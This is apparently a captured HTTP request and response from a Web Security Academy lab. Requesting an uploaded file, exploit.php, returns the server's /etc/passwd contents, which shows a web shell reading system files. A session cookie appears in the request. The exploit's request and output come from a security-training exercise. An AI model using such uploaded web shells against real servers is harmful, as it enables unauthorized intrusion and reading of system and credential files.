 Request
Pretty Raw Hex
\n
1 GET /files/exploit.php HTTP/2
2 Host: 0a810029034830ce80fe44a200c20063.web-security-academy.net
3 Cookie: session=yJvW2hVfRsTLIFcORHVgoUfvUwOsbmGD
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
6 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a810029034830ce80fe44a200c20063.web-security-academy.net/my-account
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Sec-Gpc: 1
13 Priority: u=5, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Thu, 23 Jan 2025 11:05:59 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 2316
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin